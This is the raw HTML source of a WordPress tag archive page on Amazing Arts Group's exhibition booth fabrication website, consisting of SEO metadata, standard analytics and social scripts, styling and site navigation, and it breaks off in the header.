

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/
body_size: 13423
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/","name":"Exhibition pavilion fabricator DELHI","url":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/","name":"Exhibition pavilion fabricator DELHI | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/exhibition-pavilion-fabricator-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exhibition pavilion fabricator DELHI | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exhibition pavilion fabricator DELHI Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/#webpage","url":"https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/","name":"Exhibition pavilion fabricator DELHI Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Exhibition pavilion fabricator DELHI"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Exhibition pavilion fabricator DELHI Tag Feed" href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Exhibition pavilion fabricator DELHI">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-exhibition-pavilion-fabricator-delhi tag-2603 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" 